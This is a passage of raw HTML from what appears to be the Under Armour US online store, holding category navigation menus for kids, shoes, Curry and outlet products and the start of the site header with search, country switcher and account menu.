</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes-1/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/shoes/ua-velociti-1/">Velociti</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides-1/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats-1/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear-1/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots-1/">Boots</a></li><li><a href="/en-us/c/shoes-1/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training-1/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball-1/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball-1/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing-1/">Fishing</a></li><li><a href="/en-us/c/shoes/football-1/">Football</a></li><li><a href="/en-us/c/shoes/golf-1/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor-1/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse-1/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running-1/">Running</a></li><li><a href="/en-us/c/shoes/soccer-1/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical-1/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field-1/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training-1/">Training</a></li><li><a href="/en-us/c/shoes/volleyball-1/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/shoes/ua-velociti-1/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged-1/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers-1/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" 